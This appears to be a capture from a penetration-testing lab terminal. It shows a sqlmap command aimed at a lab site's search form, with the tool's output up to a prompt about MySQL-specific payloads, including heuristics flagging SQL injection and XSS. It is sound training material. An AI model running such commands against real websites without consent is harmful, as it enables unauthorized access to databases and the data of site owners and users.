 root@PentesterAcademyLab:~# sqlmap -u "http://xcsokyoocmginvr24rsewa6py.public1.attackdefenselabs.com/dosearch.php" --data
"words_exact=" -p words_exact --method POST
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 01:41:40
[01:41:41] [WARNING] provided value for parameter 'words_exact' is empty. Please, always use only valid parameter values s
o sqlmap could be able to run properly
[01:41:41] [INFO] testing connection to the target URL
[01:41:42] [INFO] heuristics detected web page charset 'windows-1252'
[01:41:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[01:41:42] [INFO] testing if the target URL content is stable
[01:41:42] [INFO] target URL content is stable
[01:41:42] [INFO] heuristics detected web page charset 'ascii'
[01:41:42] [INFO] heuristic (basic) test shows that POST parameter 'words_exact' might be injectable (possible DBMS: 'MySQ
L')
[01:41:43] [INFO] heuristic (XSS) test shows that POST parameter 'words_exact' might be vulnerable to cross-site scripting
(XSS) attacks
[01:41:43] [INFO] testing for SQL injection on POST parameter 'words_exact'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y